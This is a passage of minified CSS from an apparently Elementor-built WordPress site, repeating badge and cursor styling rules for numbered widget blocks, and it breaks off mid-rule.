.premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-colorful_categories_widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_1 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_1.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_1 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_1 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_1 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_2 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_2.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_2 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_2 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_2 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_3 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_3.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_3 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_3 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_3 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_4 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_4.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_4 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_4 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_4 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_5 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_5.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_5 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_5 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_5 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_6 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_6.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_6 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_6 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_6 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_7 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_7.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_7 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_7 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_7 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_8 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_8.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_8 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_8 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_8 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_9 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_9.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_9 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_9 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_9 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_10 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_10.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_10 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_10 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_10 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_11 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_11.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_11 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_11 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_11 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_12 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_12.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_12 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_12 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_12 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_13 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_13.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_13 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_13 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_13 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_14 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_14.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_14 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_14 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_14 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_15 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_15.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_15 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_15 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_15 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_16 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_16.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_16 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_16 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_16 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_17 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_17.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_17 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_17 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_17 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_18 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_18.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_18 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_18 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_18 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_19 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_19.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_19 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_19 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_19 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_20 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_20.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_20 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_20 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_20 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_21 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_21.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_21 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_21 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_21 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_22 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_22.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_22 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_22 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_22 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_23 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_23.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_23 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_23 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_23 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_24 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_24.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_24 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_24 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_24 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_25 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_25.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_25 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_25 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_25 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_26 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_26.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_26 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_26 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_26 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_27 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_27.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_27 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_27 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_27 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_28 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_28.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_28 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_28 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_28 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_29 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_29.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_29 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_29 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_29 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_30 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_30.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_30 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_30 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_30 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_31 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_31.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_31 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_31 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_31 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_32 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_32.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_32 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_32 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_32 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_33 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_33.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_33 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_33 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_33 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_34 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_34.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_34 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_34 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_34 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_35 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_35.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_35 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_35 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_35 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_36 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_36.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_36 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_36 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_36 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_37 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_37.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_37 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_37 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_37 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_38 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_38.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_block_38 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_block_38 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_block_38 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( 